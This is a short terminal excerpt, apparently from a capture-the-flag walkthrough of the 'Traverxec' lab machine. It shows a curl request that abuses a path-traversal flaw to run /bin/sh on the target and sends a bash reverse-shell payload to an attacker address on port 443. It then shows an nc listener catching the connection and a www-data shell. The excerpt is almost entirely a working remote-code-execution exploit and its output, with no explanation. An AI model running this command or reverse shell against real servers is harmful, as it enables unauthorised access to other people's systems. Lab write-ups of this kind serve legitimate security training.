 ❯ curl -s -X POST "http://10.10.10.165/.%0d./.%0d./.%0d./.%0d./bin/sh" -d '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.37/443 0>&1"'
❯ nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:52866.
bash: cannot set terminal process group (458): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$